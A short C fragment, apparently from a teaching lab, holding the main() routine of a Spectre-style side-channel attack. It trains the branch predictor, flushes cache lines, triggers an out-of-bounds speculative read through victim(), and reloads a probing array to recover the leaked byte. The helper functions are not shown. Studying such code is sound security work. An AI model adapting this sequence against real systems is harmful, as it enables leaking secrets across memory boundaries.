 int main() {
  int i;

  // FLUSH the probing array
  flushSideChannel();

  // Train the CPU to take the true branch inside victim()
  for (i = 0; i < 10; i++) {
      victim(i + 20);
  }

  // Exploit the out-of-order execution
  _mm_clflush(&size);
  for (i = 0; i < 256; i++)
      _mm_clflush(&array[i*4096 + DELTA]);
  victim(97);

  // RELOAD the probing array
  reloadSideChannel();

  return (0);
}